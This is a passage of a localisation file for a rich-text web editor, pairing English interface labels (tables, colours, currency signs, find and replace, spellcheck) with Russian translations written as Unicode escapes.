"Preview": "\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440",
"Print...": "\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c...",
"Save": "\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c",
"Find": "\u041d\u0430\u0439\u0442\u0438",
"Replace with": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u043d\u0430",
"Replace": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c",
"Replace all": "\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0435",
"Previous": "\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439",
"Next": "\u0412\u043d\u0438\u0437",
"Find and replace...": "\u041d\u0430\u0439\u0442\u0438 \u0438 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c...",
"Could not find the specified string.": "\u0417\u0430\u0434\u0430\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u043e\u043a\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430",
"Match case": "\u0423\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"Find whole words only": "\u041d\u0430\u0439\u0442\u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u0446\u0435\u043b\u044b\u0435 \u0441\u043b\u043e\u0432\u0430",
"Spell check": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043e\u0440\u0444\u043e\u0433\u0440\u0430\u0444\u0438\u0438",
"Ignore": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c",
"Ignore all": "\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435",
"Finish": "\u0417\u0430\u043a\u043e\u043d\u0447\u0438\u0442\u044c",
"Add to Dictionary": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0441\u043b\u043e\u0432\u0430\u0440\u044c",
"Insert table": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Table properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0442\u0430\u0431\u043b\u0438\u0446\u044b",
"Delete table": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443",
"Cell": "\u042f\u0447\u0435\u0439\u043a\u0430",
"Row": "\u0421\u0442\u0440\u043e\u043a\u0430",
"Column": "\u0421\u0442\u043e\u043b\u0431\u0435\u0446",
"Cell properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u044f\u0447\u0435\u0439\u043a\u0438",
"Merge cells": "\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438",
"Split cell": "\u0420\u0430\u0437\u0431\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0443",
"Insert row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Insert row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u0443\u044e \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Delete row": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Row properties": "\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0442\u0440\u043e\u043a\u0438",
"Cut row": "\u0412\u044b\u0440\u0435\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Copy row": "\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443",
"Paste row before": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443",
"Paste row after": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443",
"Insert column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Insert column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Paste column before": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430",
"Paste column after": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430",
"Delete column": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446",
"Cols": "\u0421\u0442\u043e\u043b\u0431\u0446\u044b",
"Rows": "\u0421\u0442\u0440\u043e\u043a\u0438",
"Width": "\u0428\u0438\u0440\u0438\u043d\u0430",
"Height": "\u0412\u044b\u0441\u043e\u0442\u0430",
"Cell spacing": "\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Cell padding": "\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043e\u0442\u0441\u0442\u0443\u043f",
"Show caption": "Показать",
"Left": "\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Center": "\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443",
"Right": "\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e",
"Cell type": "\u0422\u0438\u043f \u044f\u0447\u0435\u0439\u043a\u0438",
"Scope": "Scope",
"Alignment": "\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"H Align": "\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"V Align": "\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"Top": "\u041f\u043e \u0432\u0435\u0440\u0445\u0443",
"Middle": "\u041f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435",
"Bottom": "\u041f\u043e \u043d\u0438\u0437\u0443",
"Header cell": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
"Row group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u0441\u0442\u0440\u043e\u043a",
"Column group": "\u0413\u0440\u0443\u043f\u043f\u0430 \u043a\u043e\u043b\u043e\u043d\u043e\u043a",
"Row type": "\u0422\u0438\u043f \u0441\u0442\u0440\u043e\u043a\u0438",
"Header": "\u0428\u0430\u043f\u043a\u0430",
"Body": "\u0422\u0435\u043b\u043e",
"Footer": "\u041d\u0438\u0437",
"Border color": "\u0426\u0432\u0435\u0442 \u0440\u0430\u043c\u043a\u0438",
"Insert template...": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d...",
"Templates": "\u0428\u0430\u0431\u043b\u043e\u043d\u044b",
"Template": "\u0428\u0430\u0431\u043b\u043e\u043d",
"Text color": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430",
"Background color": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430",
"Text color {0}": "\u0426\u0432\u0435\u0442 \u0442\u0435\u043a\u0441\u0442\u0430 {0}",
"Background color {0}": "\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 {0}",
"Custom...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c\u2026",
"Custom color": "\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0446\u0432\u0435\u0442",
"No color": "\u0411\u0435\u0437 \u0446\u0432\u0435\u0442\u0430",
"Remove color": "\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0446\u0432\u0435\u0442",
"Table of Contents": "\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435",
"Show blocks": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0431\u043b\u043e\u043a\u0438",
"Show invisible characters": "\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Word count": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432",
"Count": "\u041f\u043e\u0434\u0441\u0447\u0435\u0442",
"Document": "\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442",
"Selection": "\u0412\u044b\u0431\u043e\u0440",
"Words": "\u0421\u043b\u043e\u0432\u0430",
"Words: {0}": "\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432: {0}",
"{0} words": "\u0441\u043b\u043e\u0432: {0}",
"File": "\u0424\u0430\u0439\u043b",
"Edit": "\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c",
"Insert": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c",
"View": "\u0412\u0438\u0434",
"Format": "\u0424\u043e\u0440\u043c\u0430\u0442",
"Table": "\u0422\u0430\u0431\u043b\u0438\u0446\u0430",
"Tools": "\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b",
"Powered by {0}": "\u041f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 {0}",
"Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help": "\u0422\u0435\u043a\u0441\u0442\u043e\u0432\u043e\u0435 \u043f\u043e\u043b\u0435. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-F9 \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044e, ALT-F10 \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, ALT-0 \u0434\u043b\u044f \u0432\u044b\u0437\u043e\u0432\u0430 \u043f\u043e\u043c\u043e\u0449\u0438.",
"Image title": "\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Border width": "\u0428\u0438\u0440\u0438\u043d\u0430 \u0440\u0430\u043c\u043a\u0438",
"Border style": "\u0421\u0442\u0438\u043b\u044c \u0440\u0430\u043c\u043a\u0438",
"Error": "\u041e\u0448\u0438\u0431\u043a\u0430",
"Warn": "\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435",
"Valid": "\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439",
"To open the popup, press Shift+Enter": "\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043d\u0430\u0436\u043c\u0438\u0442\u0435 Shift+Enter",
"Rich Text Area. Press ALT-0 for help.": "\u041f\u043e\u043b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 ALT-0, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443.",
"System Font": "\u0421\u0438\u0441\u0442\u0435\u043c\u043d\u044b\u0439 \u0448\u0440\u0438\u0444\u0442",
"Failed to upload image: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f: {0}",
"Failed to load plugin: {0} from url {1}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0} \u0438\u0437 URL {1}",
"Failed to load plugin url: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 URL \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"Failed to initialize plugin: {0}": "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043d\u0438\u0446\u0438\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u0430: {0}",
"example": "\u043f\u0440\u0438\u043c\u0435\u0440",
"Search": "\u041f\u043e\u0438\u0441\u043a",
"All": "\u0412\u0441\u0435",
"Currency": "\u0412\u0430\u043b\u044e\u0442\u0430",
"Text": "\u0422\u0435\u043a\u0441\u0442",
"Quotations": "\u0426\u0438\u0442\u0430\u0442\u044b",
"Mathematical": "\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435",
"Extended Latin": "\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043b\u0430\u0442\u044b\u043d\u044c",
"Symbols": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Arrows": "\u0421\u0442\u0440\u0435\u043b\u043a\u0438",
"User Defined": "\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u044b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c",
"dollar sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430",
"currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u0430\u043b\u044e\u0442\u044b",
"euro-currency sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0435\u0432\u0440\u043e",
"colon sign": "\u0414\u0432\u043e\u0435\u0442\u043e\u0447\u0438\u0435",
"cruzeiro sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0440\u0443\u0437\u0435\u0439\u0440\u043e",
"french franc sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0444\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u043e\u0433\u043e \u0444\u0440\u0430\u043d\u043a\u0430",
"lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0440\u044b",
"mill sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0435\u0441\u044f\u0442\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0446\u0435\u043d\u0442\u0430",
"naira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043d\u0430\u0439\u0440\u044b",
"peseta sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u0435\u0442\u044b",
"rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u043f\u0438\u0438",
"won sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0432\u043e\u043d\u044b",
"new sheqel sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0448\u0435\u043a\u0435\u043b\u044f",
"dong sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043d\u0433\u0430",
"kip sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043a\u0438\u043f\u044b",
"tugrik sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0433\u0440\u0438\u043a\u0430",
"drachma sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u0440\u0430\u0445\u043c\u044b",
"german penny symbol": "\u0441\u0438\u043c\u0432\u043e\u043b \u043f\u0444\u0435\u043d\u043d\u0438\u0433\u0430",
"peso sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043f\u0435\u0441\u043e",
"guarani sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0443\u0430\u0440\u0430\u043d\u0438",
"austral sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0430\u0443\u0441\u0442\u0440\u0430\u043b\u0430",
"hryvnia sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0433\u0440\u0438\u0432\u043d\u0438",
"cedi sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u0435\u0434\u0438",
"livre tournois sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043b\u0438\u0432\u0440\u044b",
"spesmilo sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0441\u043f\u0435\u0441\u043c\u0438\u043b\u043e",
"tenge sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0435\u043d\u044c\u0433\u0435",
"indian rupee sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0438\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u0439 \u0440\u0443\u043f\u0438\u0438",
"turkish lira sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0442\u0443\u0440\u0435\u0446\u043a\u043e\u0439 \u043b\u0438\u0440\u044b",
"nordic mark sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u0440\u043a\u0438",
"manat sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u043c\u0430\u043d\u0430\u0442\u0430",
"ruble sign": "\u0421\u0438\u043c\u0432\u043e\u043b \u0440\u0443\u0431\u043b\u044f",
"yen character": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b",
"yuan character": "\u0441\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f",
"yuan character, in hong kong and taiwan": "\u0421\u0438\u043c\u0432\u043e\u043b \u044e\u0430\u043d\u044f, \u0413\u043e\u043d\u043a\u043e\u043d\u0433 \u0438 \u0422\u0430\u0439\u0432\u0430\u043d\u044c",
"yen\/yuan character variant one": "\u0441\u0438\u043c\u0432\u043e\u043b \u0438\u0435\u043d\u044b\/\u044e\u0430\u043d\u044f, \u0432\u0430\u0440\u0438\u0430\u043d\u0442 1",
"Loading emoticons...": "\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0441\u043c\u0430\u0439\u043b\u043e\u0432...",
"Could not load emoticons": "\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b\u044b",
"People": "\u041b\u044e\u0434\u0438",
"Animals and Nature": "\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0438 \u043f\u0440\u0438\u0440\u043e\u0434\u0430",
"Food and Drink": "\u0415\u0434\u0430 \u0438 \u043d\u0430\u043f\u0438\u0442\u043a\u0438",
"Activity": "\u0414\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c",
"Travel and Places": "\u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u044f \u0438 \u043c\u0435\u0441\u0442\u0430",
"Objects": "\u041e\u0431\u044a\u0435\u043a\u0442\u044b",
"Flags": "\u0424\u043b\u0430\u0433\u0438",
"Characters": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b",
"Characters (no spaces)": "\u0421\u0438\u043c\u0432\u043e\u043b\u044b (\u0431\u0435\u0437 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432)",
"{0} characters": "{0} \u0441\u0438\u043c\u0432\u043e\u043b.",
"Error: Form submit field collision.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442 \u043f\u043e\u043b\u0435\u0439 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0438 \u0444\u043e\u0440\u043c\u044b.",
"Error: No form element found.": "\u041e\u0448\u0438\u0431\u043a\u0430: \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u0444\u043e\u0440\u043c\u044b.",
"Update": "\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c",
"Color swatch": "\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0446\u0432\u0435\u0442\u0430",
"Turquoise": "\u0411\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Green": "\u0417\u0435\u043b\u0435\u043d\u044b\u0439",
"Blue": "\u0421\u0438\u043d\u0438\u0439",
"Purple": "\u0420\u043e\u0437\u043e\u0432\u044b\u0439",
"Navy Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Turquoise": "\u0422\u0435\u043c\u043d\u043e-\u0431\u0438\u0440\u044e\u0437\u043e\u0432\u044b\u0439",
"Dark Green": "\u0422\u0435\u043c\u043d\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Medium Blue": "\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0441\u0438\u043d\u0438\u0439",
"Medium Purple": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u043f\u0443\u0440\u043f\u0443\u0440\u043d\u044b\u0439",
"Midnight Blue": "\u0427\u0435\u0440\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Yellow": "\u0416\u0435\u043b\u0442\u044b\u0439",
"Orange": "\u041e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Red": "\u041a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Gray": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0435\u0440\u044b\u0439",
"Gray": "\u0421\u0435\u0440\u044b\u0439",
"Dark Yellow": "\u0422\u0435\u043c\u043d\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Dark Orange": "\u0422\u0435\u043c\u043d\u043e-\u043e\u0440\u0430\u043d\u0436\u0435\u0432\u044b\u0439",
"Dark Red": "\u0422\u0435\u043c\u043d\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Medium Gray": "\u0423\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0441\u0435\u0440\u044b\u0439",
"Dark Gray": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0435\u0440\u044b\u0439",
"Light Green": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0437\u0435\u043b\u0435\u043d\u044b\u0439",
"Light Yellow": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0436\u0435\u043b\u0442\u044b\u0439",
"Light Red": "\u0421\u0432\u0435\u0442\u043b\u043e-\u043a\u0440\u0430\u0441\u043d\u044b\u0439",
"Light Purple": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Light Blue": "\u0421\u0432\u0435\u0442\u043b\u043e-\u0441\u0438\u043d\u0438\u0439",
"Dark Purple": "\u0422\u0435\u043c\u043d\u043e-\u0444\u0438\u043e\u043b\u0435\u0442\u043e\u0432\u044b\u0439",
"Dark Blue": "\u0422\u0435\u043c\u043d\u043e-\u0441\u0438\u043d\u0438\u0439",
"Black": "\u0427\u0435\u0440\u043d\u044b\u0439",
"White": "\u0411\u0435\u043b\u044b\u0439",
"Switch to or from fullscreen mode": "\u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0435\u0436\u0438\u043c",
"Open help dialog": "\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0440\u0430\u0432\u043a\u0443",
"history": "\u0438\u0441\u0442\u043e\u0440\u0438\u044f",
"styles": "\u0441\u0442\u0438\u043b\u0438",
"formatting": "\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435",
"alignment": "\u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435",
"indentation": "\u043e\u0442\u0441\u0442\u0443\u043f",
"permanent pen": "\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0435 \u043f\u0435\u0440\u043e",
"comments": "\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438",
"Format Painter": "\u0424\u043e\u0440\u043c\u0430\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u043e\u0431\u0440\u0430\u0437\u0446\u0443",
"Insert\/edit iframe": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442 iframe",
"Capitalization": "\u041f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u043f\u0438\u0441\u043d\u044b\u0445 \u0431\u0443\u043a\u0432",
"lowercase": "\u043d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440",
"UPPERCASE": "\u0412\u0415\u0420\u0425\u041d\u0418\u0419 \u0420\u0415\u0413\u0418\u0421\u0422\u0420",
"Title Case": "\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f",
"Permanent Pen Properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430",
"Permanent pen properties...": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u0435\u0440\u043c\u0430\u043d\u0435\u043d\u0442\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0430...",
"Font": "\u0428\u0440\u0438\u0444\u0442",
"Size": "\u0420\u0430\u0437\u043c\u0435\u0440",
"More...": "\u0411\u043e\u043b\u044c\u0448\u0435...",
"Spellcheck Language": "\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f",
"Select...": "\u0412\u044b\u0431\u0440\u0430\u0442\u044c...",
"Preferences": "\u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0435\u043d\u0438\u044f",
"Yes": "\u0414\u0430",
"No": "\u041d\u0435\u0442",
"Keyboard Navigation": "\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u0430\u0432\u0438\u0430\u0442\u0443\u0440\u044b",
"Version": "\u0412\u0435\u0440\u0441\u0438\u044f",
"Anchor": "\u042f\u043a\u043e\u0440\u044c",
"Special character": "\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u044b",
"Code sample": "\u041f\u0440\u0438\u043c\u0435\u0440 \u043a\u043e\u0434\u0430",
"Color": "\u0426\u0432\u0435\u0442",
"Emoticons": "\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u043c\u0430\u0439\u043b",
"Document properties": "\u0421\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430",
"Image": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",
"Insert link": "\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Target": "\u041e\u0442\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443",
"Link": "\u0421\u0441\u044b\u043b\u043a\u0430",
"Poster": "\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435",
"Media": "\u0412\u0438\u0434\u0435\u043e",
"Print": "\u041f\u0435\u0447\u0430\u0442\u044c",
"Prev": "\u0412\u0432\u0435\u0440\u0445",
"Find and replace": "\u041f\u043e\u0438\u0441\u043a \u0438 \u0437\u0430\u043c\u0435\u043d\u0430",
"Whole words": "\u0421\u043b\u043e\u0432\u043e \u0446\u0435\u043b\u0438\u043a\u043e\u043c",
"Spellcheck": "\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435",
"Caption": "\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a",
